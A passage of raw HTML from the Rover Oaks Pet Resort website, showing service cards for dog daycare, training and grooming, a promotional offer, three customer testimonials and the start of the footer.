srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog daycare at Rover Oaks Pet Resort" title="Dog daycare at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DeuMFcVUjBPe5fIhu0vVP/fd3d53a32f22688bb1ec7980e5962f37/doggos.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="5MhH6AgPJjYYdLzYQPjHPt">Dog Daycare</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Training" role="link" href="/services/dog-training" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Training" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog training at Rover Oaks Pet Resort" title="Dog training at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/65Mxs8XbVzPcE6qTKhkcLa/9d66f4f356ccede40341bb0b6d08a93b/dogit.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4qTU4hnXOZMCPkI3ZyZTyn">Dog Training</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Grooming" role="link" href="/services/dog-grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Rover Oaks Pet Resort" title="Grooming at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="GE6QkpBfdHIZfDej1Fj2i">Dog Grooming</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1ypjqlm-0 kuWlpj nva-header-multi-location"></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 jISBtG" data-entry-id="34ZwZBrC3gDFilyS8OcOOM"><div class="nva-50-50-card sc-wb9y8b-0 dHiKKa nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__video fiftyFiftyImage col-sm-12 col-md-7 video"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty video-container"><div class="nva-video"><div style="display:none"><div class=""><div id="" class=""></div></div></div><section class="sc-1aa91ad-0 OUhWs sc-1aa91ad-1 hWBsqd nva-media__video"><button class="nva-video__yt-img yt-img"><svg xmlns="http://www.w3.org/2000/svg" height="72" viewBox="-35.20005 -41.33325 305.0671 247.9995"><path d="M229.763 25.817c-2.699-10.162-10.65-18.165-20.748-20.881C190.716 0 117.333 0 117.333 0S43.951 0 25.651 4.936C15.553 7.652 7.6 15.655 4.903 25.817 0 44.236 0 82.667 0 82.667s0 38.429 4.903 56.85C7.6 149.68 15.553 157.681 25.65 160.4c18.3 4.934 91.682 4.934 91.682 4.934s73.383 0 91.682-4.934c10.098-2.718 18.049-10.72 20.748-20.882 4.904-18.421 4.904-56.85 4.904-56.85s0-38.431-4.904-56.85" fill="red"></path><path d="M93.333 117.559l61.333-34.89-61.333-34.894z" fill="#fff"></path></svg><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=425&amp;w=712&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=850&amp;w=1424&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=492&amp;w=830&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=984&amp;w=1660&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=476&amp;w=800&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=952&amp;w=1600&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=476&amp;w=687&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=952&amp;w=1374&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=740&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1480&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=425&amp;w=712&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=850&amp;w=1424&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Facility tour at Rover Oaks Pet Resort" title="Facility tour at Rover Oaks Pet Resort" src="https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=476&amp;w=800&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3hhS2K2W7APgTcgHxviQqq/9f9ab11119443328d96c7149239bb00e/Houston.jpg?fit=fill&amp;fm=webp&amp;h=952&amp;w=1600&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty mobile-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></button></section></div></div></div><div class="nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"><div class="nva-50-50-card__text-card textCard"><h2 class="sc-1lhs05s-0 eSDLys nva-50-50-card__text-card-heading nva-50-50__heading fiftyFiftyHeading nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="34ZwZBrC3gDFilyS8OcOOM" id="the-perfect-getaway">The Perfect Getaway</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-50-50-card__text-card-description nva-50-50__para fiftyFiftyPara" data-contentful-field-id="shortText" data-contentful-entry-id="34ZwZBrC3gDFilyS8OcOOM"><p>As a pet owner, you need a place to bring your pet that assures peace of mind for you and a fantastic experience for your furry friend. It’s the vacation your pet deserves and the peace of mind every pet owner wants. For over 19 years, we’ve been the standard of excellence for lodging, doggie daycare, pet grooming &amp; styling, and professional training. Take a look at what we offer and see why we’re one of the most recommended pet resorts in all of Houston and Katy!</p></div><div class="nva-50-50-card__text-card-ctas-wrapper nva-50-50-card__text-card-ctas-wrapper--single"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW nva-50-50-card__text-card-anchor nva-50-50__anchor fiftyFiftyAnchor  cta_btn btn" target="_self" data-entry-id="6NIJddeioJcTwGblqrXxfD" tabindex="0" data-analytics-type="cta-50-50" data-analytics-value="The Perfect Getaway" data-analytics-variation="Variation-A">About Us</a></div></div></div></div></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 elCWst nva-promo-banner" data-entry-id="8t6frhgCrnfHjnSWTAnV2"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="8t6frhgCrnfHjnSWTAnV2">Try Us for FREE!</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="8t6frhgCrnfHjnSWTAnV2"><p>Ready to play? Get your first day of daycare or boarding FREE!</p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-promo-banner__cta-para promo-link"><a title="Fetch Offers" role="link" href="/offers" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_self" data-entry-id="3jeHCS8Q6qznZ04VMoriGH" data-analytics-type="cta-promo-banner" data-analytics-value="Try Us for FREE!" data-analytics-variation="">Fetch Offers</a></p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-y0ptcc-0 bdHLMd sc-y0ptcc-2 gcsNbF nva-reviews"><div class="container"><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__heading reviewHeading"><h2 class="sc-1lhs05s-0 eSDLys nva-heading">Client Testimonials &amp; Reviews</h2></div><div class="col-xs-12 col-md-10 col-md-offset-1 nva-reviews__subheading reviewRichText"><div class="nva-rich-text sc-wturor-0 gNWsGk"><p>Since opening in 2001, we have valued our clients’ experiences at our Rover Oaks Pet Resort locations. Here’s what some of your neighbors are saying about us.</p></div></div><div class="nva-reviews__cards-wrapper review-wrapper"><section class="sc-b2f152-0 gjInuT nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>We have boarded our dog at Rover Oaks for years. We also schedule her for a shed control treatment with the grooming team a few times a year, and did the obedience classes when we first adopted our dog. We have always had a very professional and wonderful experience. The staff is incredibly friendly and you can tell they genuinely love animals. They are also very happy to work with you to resolve any issues that arise.</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-review-card__reviewer-name heading_five">Becky F.</p></div></section><section class="sc-b2f152-0 gjInuT nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>We have used Rover Oaks for years. I would never board a dog any place else!  The staff clearly loves dogs and Sophie obviously loves them. When I pick her up she runs to me then runs back to them!  Picked her up yesterday after grooming and she looks beautiful. Thank you Rover Oaks!</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-review-card__reviewer-name heading_five">Carol C.</p></div></section><section class="sc-b2f152-0 gjInuT nva-review-card"><svg x="0px" y="0px" viewBox="0 0 45 32"><g transform="translate(-9.001 -16.002)"><path d="M19,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C13.8,19.9,9,29,9,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C28.9,32.1,24.5,27.7,19,27.7z"></path><path d="M44,27.7c-1.4,0-2.7,0.3-4,0.8c1.7-3.8,4.3-7.1,7.4-8.8c1-0.5,1.3-1.8,0.8-2.7 c-0.5-1-1.7-1.3-2.7-0.8c0,0,0,0,0,0C38.8,19.9,34,29,34,37.9c0.1,5.5,4.6,9.9,10.1,9.9c5.5-0.1,9.9-4.6,9.9-10.1 C53.9,32.1,49.5,27.7,44,27.7z"></path></g></svg><div class="nva-rich-text sc-wturor-0 gNWsGk nva-review-card__review-body heading_four"><p>My German Shorthaired Pointer (almost 1-year-old) loves to play at their doggie daycare.  The staff is always friendly when she arrives and she is excited to enter the gate and play with the other dogs.  Sylvie is very active and the best part is how she is worn out in the evening after spending the day at Rover Oaks.  Thank you Rover Oaks for always taking such good care of Sylvie when she&#39;s with you!</p></div><div class="nva-review-card__reviewer reviewer-container"><div class="sc-1mj8z02-0 hoESnz image-container"></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-review-card__reviewer-name heading_five">Whitney O.</p></div></section></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 elCWst nva-promo-banner" data-entry-id="5Fnl4yafSsPwAUyy2SEVl0"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5Fnl4yafSsPwAUyy2SEVl0">Our Partners</h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="5Fnl4yafSsPwAUyy2SEVl0"><p>We’re proud to team up with great companies that share our commitment to excellence, innovation, and delivering real value. <!-- -->Together, we&#x27;re improving the lives of pets and their families.</p></div><div class="nva-image-text-card__cta-wrapper CTAWrapper nva-promo-banner__cta-wrapper"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-promo-banner__cta-para promo-link"><a title="View Our Partners" role="link" href="/our-partners" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 LDuLW nva-image-text-card__anchor nva-image-text-card__anchor--multiple arrow nva-promo-banner__cta nva-promo-banner__cta--multiple" target="_self" data-entry-id="3ILev83qNadSlPBHqQttpH" data-analytics-type="cta-promo-banner" data-analytics-value="Our Partners" data-analytics-variation="">View Our Partners</a></p></div></section></section></main><section class="sc-1tmcds5-0 evdijN nva-global-footer-old organism globalFooter"><section class="sc-1nhohxj-0 emSkIr nva-footer-old--multi-location footer molecule nva-footer-old--multi-location-footer multi-location-footer"><section class="sc-2gqs29-0 hMzNOb nva-footer-old__multi-location-grid"><div class="multi-location-grid"></div></section><div class="nva-footer-old__multi-location-line-separator line-separator col-xs-12"></div><div class="nva-footer-old__primary-links row around-md middle-md primaryLinks"><div class="nva-footer-old__primary-links-business-logo businessLogo col-sm-1 col-xs-7" itemscope="" itemType="http://schema.org/ImageObject"><a title="Logo" role="link" href="/" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-footer-old__primary-links-business-logo-wrapper miniFooterLogoWrapper footer-logo" target="_self" data-analytics-type="footer-logo" data-analytics-variation="Multi-location-footer" data-analytics-value="footer-logo"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=288&amp;q=100 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/61FTFnmy5OJPSWzSo8Jk5J/6945e1478fb4ecbda6f7da846f8dbbe4/0842-Rover-Oaks-Rectangle-Color2x.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source 